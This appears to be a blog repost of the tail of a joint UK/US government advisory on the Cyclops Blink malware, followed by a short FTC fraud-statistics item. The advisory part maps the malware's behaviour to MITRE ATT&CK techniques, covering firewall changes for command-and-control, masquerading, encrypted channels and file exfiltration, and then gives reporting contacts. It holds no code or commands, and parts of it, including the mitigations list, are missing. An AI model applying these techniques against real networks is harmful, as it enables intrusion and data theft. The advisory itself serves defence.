Impair Defenses: Disable or Modify System Firewall Cyclops Blink modifies the Linux system firewall to enable C2 communication |

|

T1036.005 |

Masquerading: Match Legitimate Name or Location Cyclops Blink masquerades as a Linux kernel thread process |

|

|

Discovery |

T1082 |

System Information Discovery Cyclops Blink regularly queries device information |

|

Command and Control |

T1090 |

Proxy |

|

T1132.002 |

Data Encoding: Non-Standard Encoding Cyclops Blink command messages use a custom binary scheme to encode data |

|

|

T1008 |

Fallback Channels Cyclops Blink randomly selects a C2 server from contained lists of IPv4 addresses and port numbers |

|

|

T1071.001 |

Application Layer Protocol: Web Protocols Cyclops Blink can download files via HTTP or HTTPS |

|

|

T1573.002 |

Encrypted Channel: Asymmetric Cryptography Cyclops Blink C2 messages are individually encrypted using AES-256-CBC and sent underneath TLS |

|

|

T1571 |

Non-Standard Port The list of port numbers used by Cyclops Blink includes non-standard ports not typically associated with HTTP or HTTPS traffic |

|

| Exfiltration |

T1041 |

Exfiltration Over C2 Channel Cyclops Blink can upload files to a C2 server |

A Cyclops Blink infection does not mean that an organization is the primary target, but it may be selected to be, or its machines could be used to conduct attacks.

Organizations are advised to follow the mitigation advice in this advisory to defend against this activity, and to refer to indicators of compromise (not exhaustive) in the Cyclops Blink malware analysis report to detect possible activity on networks.

UK organizations affected by the activity outlined in should report any suspected compromises to the NCSC at https://report.ncsc.gov.uk/.

A variety of mitigations will be of use in defending against the malware featured in this advisory:

This advisory is the result of a collaborative effort by United Kingdom’s National Cyber Security Centre (NCSC), the United States’ National Security Agency (NSA), the Federal Bureau of Investigation (FBI), and Department of Homeland Security (DHS) Cybersecurity and Infrastructure Security Agency (CISA).

CISA, FBI, and NSA agree with this attribution and the details provided in the report.

This advisory has been compiled with respect to the MITRE ATT&CK® framework, a globally accessible knowledge base of adversary tactics and techniques based on real-world observations.

This report draws on information derived from NCSC and industry sources. Any NCSC findings and recommendations made have not been provided with the intention of avoiding all risks and following the recommendations will not remove all such risk. Ownership of information risks remains with the relevant system owner at all times.

DISCLAIMER OF ENDORSEMENT: The information and opinions contained in this document are provided “as is” and without any warranties or guarantees. Reference herein to any specific commercial products, process, or service by trade name, trademark, manufacturer, or otherwise, does not constitute or imply its endorsement, recommendation, or favoring by the United States Government, and this guidance shall not be used for advertising or product endorsement purposes.

For NSA client requirements or general cybersecurity inquiries, contact the Cybersecurity Requirements Center at 410-854-4200 or Cybersecurity_Requests@nsa.gov.

To report suspicious or criminal activity related to information found in this joint Cybersecurity Advisory:

U.S. organizations contact your local FBI field office at fbi.gov/contact-us/field-offices, or the FBI’s 24/7 Cyber Watch (CyWatch) at (855) 292-3937 or by email at CyWatch@fbi.gov. When available, please include the following information regarding the incident: date, time, and location of the incident; type of activity; number of people affected; type of equipment used for the activity; the name of the submitting company or organization; and a designated point of contact. To request incident response resources or technical assistance related to these threats, contact CISA at Central@cisa.gov.

Australian organizations should report incidents to the Australian Signals Directorate’s (ASD’s) ACSC via cyber.gov.au or call 1300 292 371 (1300 CYBER 1).

U.K. organizations should report a significant cyber security incident: ncsc.gov.uk/report-an-incident (monitored 24 hrs) or for urgent assistance, call 03000 200 973.

February 23, 2022: Initial Version

This product is provided subject to this Notification and this Privacy & Use policy.

This article was originally posted by the FTC. See the original article here.

Every year, people report fraud, identity theft, and bad business practices to the FTC and its law enforcement partners. In 2021, 5.7 million people filed reports and described losing more than $5.8 billion to fraud — a $2.4 billion jump in losses in one year. You can learn about the types of fraud, identity theft, and marketplace issues people reported by state, and how scammers took payment — including $750 million in cryptocurrency — in the FTC’s new Consumer Sentinel Network Data Book. Here are some of the highlights:

If you spot a scam, please report it to ReportFraud.ftc.gov.

Brought to you by Dr. Ware, Microsoft Office 365 Silver Partner, Charleston SC.

Recent Comments